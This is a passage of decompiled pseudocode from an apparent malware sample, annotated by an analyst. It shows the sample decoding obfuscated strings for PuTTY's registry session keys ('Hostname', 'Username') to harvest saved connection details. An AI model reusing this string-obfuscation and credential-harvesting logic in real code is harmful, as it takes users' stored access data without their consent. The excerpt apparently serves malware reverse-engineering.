 goto LABEL_181;
buf_to_buf(a1 - 544, (a1 - 1368));
*(a1 - 4) = 18;
v36 = buf_to_buf(a1 - 348, &String2);
*(a1 - 4) = 19;
v37 = 0;
*(a1 - 103) = xmmword_100E8670; // Software\SimonTatham\Putty
*(a1 - 87) = 0x72666D79;
*(a1 - 83) = 0x597A5561;
*(a1 - 79) = 0x5E59;
*(a1 - 77) = 0;
do
*(a1 + v37++ - 103) -= 5;
while ( v37 < 0x1A );
v38 = sub_1000FB40((a1 - 256), v36);
*(a1 - 4) = 20;
v39 = 0x23;
*(a1 - 56) = 0x46707F23; // \Sessions\
v40 = 0;
*(a1 - 52) = 0x4C4A5050;
*(a1 - 48) = 0x7F504D;
while ( 1 )
{
sub_100C8A28();
v2 = 0;
*(a1 - 36) = 0;
v4 = v3;
*(a1 - 428) = v3;
*(a1 - 324) = 0;
*(a1 - 320) = 0;
*(a1 - 316) = 0;
*(a1 - 4) = 0;
v5 = 0x5E;
*(a1 - 22) = 0x1330165E; // Hostname
v6 = 0;
*(a1 - 18) = 0x9022C15;
*(a1 - 14) = 0;
while ( 1 )
{
*(a1 + v6 - 21) ^= v6 + v5;
if ( ++v6 >= 8 )
break;
v5 = *(a1 - 22);
}
*(a1 - 13) = 0;
buf_to_buf(a1 - 180, (a1 - 21));
*(a1 - 4) = 1;
sub_1000E110((a1 - 180));
*(a1 - 4) = 0;
sub_1000E3C0(a1 - 180, 0, a2);
v7 = 0x72;
*(a1 - 22) = 0x17012772; // Username
*(a1 - 18) = 0x1F133C00;
v8 = 0;
*(a1 - 14) = 23;